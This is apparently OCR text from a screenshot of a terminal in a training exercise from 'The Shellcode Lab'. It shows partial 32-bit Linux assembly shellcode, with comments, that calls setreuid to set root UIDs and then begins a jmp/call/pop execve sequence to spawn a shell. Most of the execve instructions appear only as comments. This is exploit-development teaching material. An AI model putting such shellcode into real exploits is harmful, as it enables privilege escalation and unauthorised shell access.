 Applications Places System Thu May 15, 6:10 AM Thu May 15, 6:10 AM
skype
root@bt: ~/theshellcodelab/labs/lab4
File Edit View Terminal Help
;Copyright Ty Miller 2011-2014 - The Shellcode Lab
;Develop shellcode to execute a hardcoded command to spawn a shell
[SECTION .text]
BITS 32
;Get syscall number for "sys setreuid" from /root/theshellcodelab/material/syscalls.txt
;Number Name EAX EBX ECX EDX ESI EDI
;203 sys_setreuid 0xcb uid_t ruid uid_t euid - - -
xor eax,eax ;zero out EAX
mov eax,0xcb ;move 0xCB into EAX for syscall setreuid (203)
xor ebx,ebx ;zero out EBX (Set real UID to be zero = root)
xor ecx,ecx ;zero out ECX (Set effective UID to be zero = root)
int 0x80 ;setreuid (syscall 203 = 0xcb)
;Get syscall number for "sys_execve" from /root/theshellcodelab/material/syscalls.txt
;Number Name EAX EBX ECX EDX ESI EDI
;11 sys_execve 0x0b char __user * char __user * __user * char __user * __user * - -
jmp short get_command ;use jmp/call/pop technique to get command string into EBX
get_command_return:
pop ebx ;pop the address of the command string into EBX
;put a NULL where the N is in the command string
;put the address of the arguments to where the AAAA is
;put 4 null bytes into where the BBBB is since we don't use environment vars
;move 11 into EAX for syscall execve (11)
;load effective address of the AAAA string into ECX
;load effective address of the nulls into EDX
;execve (syscall 11) to run our command
15,9
root@bt: ~/theshellco...